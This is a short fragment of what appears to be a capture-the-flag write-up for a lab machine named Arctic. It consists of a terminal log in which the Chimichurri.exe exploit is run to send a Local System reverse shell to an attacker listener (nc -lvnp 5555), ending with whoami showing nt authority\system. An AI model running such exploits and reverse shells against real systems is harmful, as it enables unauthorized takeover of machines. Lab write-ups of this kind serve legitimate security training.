 C:\ColdFusion8\runtime\bin>Chimichurri.exe 10.10.16.9 5555
Chimichurri.exe 10.10.16.9 5555
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing
..<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\ColdFusion8\runtime\bin>systeminfo
systeminfo
Host Name: ARCTIC
└─# nc -lvnp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.11.
Ncat: Connection from 10.10.10.11:49338.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
nt authority\system